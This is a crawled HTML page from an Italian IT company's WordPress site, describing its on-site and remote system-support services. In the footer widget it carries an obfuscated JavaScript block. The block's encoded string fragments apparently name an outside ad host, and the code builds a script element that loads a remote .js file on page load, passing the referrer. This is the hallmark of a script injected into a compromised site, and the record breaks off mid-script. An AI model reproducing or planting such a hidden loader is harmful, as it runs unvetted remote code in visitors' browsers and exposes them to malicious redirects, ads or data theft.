

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elettronicasatmu.it/servizi/assistenza-sistemistica/
body_size: 12129
content:

	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Assistenza | Elettronica S.A.T.M.U.</title>

<link rel="stylesheet" href="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. RSS Feed" href="https://www.elettronicasatmu.it/feed/" />
<link rel="alternate" type="application/atom+xml" title="Elettronica S.A.T.M.U. Atom Feed" href="https://www.elettronicasatmu.it/feed/atom/" />
<link rel="pingback" href="https://www.elettronicasatmu.it/xmlrpc.php" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29410701-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/css/ie6style.css" />
	<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('#logo,div#top-menu,a#prevlink,a#nextlink,#featured-slider a.readmore,#featured-slider a.readmore span,#featured-slider img.thumb, a#search-icon,ul.nav li ul li,#services img.icon,#footer h3.widgettitle,#footer .widget ul li, .reply-container, .bubble');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/css/ie7style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. &raquo; Feed" href="https://www.elettronicasatmu.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. &raquo; Feed dei commenti" href="https://www.elettronicasatmu.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. &raquo; Assistenza Feed dei commenti" href="https://www.elettronicasatmu.it/servizi/assistenza-sistemistica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elettronicasatmu.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="TheCorporation v.3.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elettronicasatmu.it/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.elettronicasatmu.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.elettronicasatmu.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#fefefe","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#1e73be","button_4_button_hover":"#185c98","button_4_link_colour":"#eeee22","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"1","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"20000","logging_on":"","as_popup":"fffffff","popup_overlay":"1","bar_heading_text":"Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.elettronicasatmu.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0" id="et-shortcodes-js-js"></script>
<link rel="https://api.w.org/" href="https://www.elettronicasatmu.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elettronicasatmu.it/wp-json/wp/v2/pages/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elettronicasatmu.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.elettronicasatmu.it/servizi/assistenza-sistemistica/" />
<link rel="alternate" type="application/json+oembed" href="https://www.elettronicasatmu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elettronicasatmu.it%2Fservizi%2Fassistenza-sistemistica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elettronicasatmu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elettronicasatmu.it%2Fservizi%2Fassistenza-sistemistica%2F&#038;format=xml" />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 27px; }
		.et_portfolio_small { margin-left: -3px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 22px !important; }
		.et_portfolio_large { margin-left: -4px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 14px !important; }
	</style>

</head>
<body data-rsssl=1 class="page-template page-template-page-full page-template-page-full-php page page-id-81 page-child parent-pageid-13 chrome">

	<div id="header">
		<div class="container">
			
			<!-- LOGO -->
			<a href="https://www.elettronicasatmu.it">				<img src="https://www.elettronicasatmu.it/wp-content/uploads/2012/01/logo-header-new21.png" alt="Logo" id="logo"/></a>
			
			<!-- TOP MENU -->
			<div id="top-menu">
				<ul id="menu-menu-principale" class="superfish nav clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.elettronicasatmu.it/about-us/">Società</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.elettronicasatmu.it/software-gestionali/x-gest/">Software</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://www.elettronicasatmu.it/servizi/">Servizi</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.elettronicasatmu.it/prodotti-informatici/">Prodotti</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://www.elettronicasatmu.it/noleggio-stampanti/">Noleggio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.elettronicasatmu.it/contatti/">Contatti</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://satmu.freshdesk.com/">Area Clienti</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a title="Assistenza Remota" href="https://www.elettronicasatmu.it/TeamViewerQS.exe">REMOTO</a></li>
</ul>			</div> <!-- end #top-menu -->
			
			<a href="#" id="search-icon">search</a>
			
			<div id="search-form">
				<form method="get" id="searchform1" action="https://www.elettronicasatmu.it/">
					<input type="text" value="search this site..." name="s" id="searchinput" />
				</form>
			</div> <!-- end searchform -->
		
		</div> <!-- end .container -->	
	</div> <!-- end #header -->
	
	<div id="pagetop">
	<div class="container">
		<h1>
			Assistenza		</h1>
				
	</div> <!-- end .container -->
</div> <!-- end #pagetop -->

<div id="breadcrumbs">
	<div class="container">
		
						    <a href="https://www.elettronicasatmu.it">Home</a> &raquo;
					
											  Assistenza								
	</div> <!-- end .container -->
</div> <!-- end #breadcrumbs -->	
	<div id="content" class="clearfix">
		<div class="container">		
		<div id="content-area" class="clearfix fullwidth">
					<div class="post clearfix">
								
								<div class='et-box et-shadow'>
					<div class='et-box-content'><span style="color: #303030;">L’<strong>assistenza sistemistica</strong> è il core-business di Elettronica S.A.T.M.U., è il lavoro quotidiano svolto dai tecnici, grazie al quale si consolida un forte rapporto con il cliente.
L’assistenza legata a pc, server o qualsiasi altro componente della rete aziendale, viene garantita in tempi brevi per i Clienti senza nessuna forma di contratto, in tempi brevissimi per chi non può permettersi nessun blocco macchina all&#8217;interno della propria azienda.</span></p>
<p><span style="color: #303030;"><strong>Alla base dell’ assistenza sistemistica Elettronica S.A.T.M.U. si impegna per evitare disagi legati al fermo del sistema informatico: </strong></span></p>
<ol>
<li><strong> prendendo in considerazione il problema in qualsiasi momento e il prima possibile,</strong></li>
<li><strong> valutando al meglio la soluzione finale per il ripristino delle funzionalità quotidiane,</strong></li>
<li><strong> fornendo soluzioni che permettono di lavorare anche durante la presa in visione del problema.  </strong></li>
</ol>
<p>&nbsp;</p>
<p><span style="color: #303030;">L’assistenza sistemistica viene eseguita ON-SITE per problematiche legate a malfunzionamenti hardware oppure per errori software, classificati come gravi, che causano il blocco totale dell’apparecchiatura. Nel caso in cui la risoluzione completa e ottimale del problema obblighi a eseguire una riparazione del pc, o del server, o della periferica <img fetchpriority="high" decoding="async" class="alignright" title="assistenza sistemistica" src="https://www.elettronicasatmu.it/wp-content/uploads/2012/01/assistance-e1327253481604.jpg" alt="assistenza sistemistica" width="476" height="226" />guasta presso il nostro laboratorio, Elettronica S.A.T.M.U. valuterà la possibilità di lasciare un’apparecchiatura sostitutiva di ugual funzionamento, e permettere quindi la continuità dell’attività lavorativa del Cliente.</span></p>
<p><span style="color: #303030;">Qualora la problematica sia di tipo Help Desk, di lieve entità oppure se la connessione internet risulti attiva nonostante il pc inutilizzabile, Elettronica S.A.T.M.U. può intervenire in REMOTO, tramite software appositamente fornito, evitando perdite di tempo causate dal trasporto e dal viaggio, risolvendo cosi il problema o il malfunzionamento in modo più rapido e veloce</span></div></div>
												<div class="clear"></div>
			</div> <!-- end .post -->
			
							</div> <!-- end #content-area -->
	
			</div> <!-- end .container -->
	</div> <!-- end #content -->

	<div id="footer">
		<div class="container clearfix">
			
			<div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var 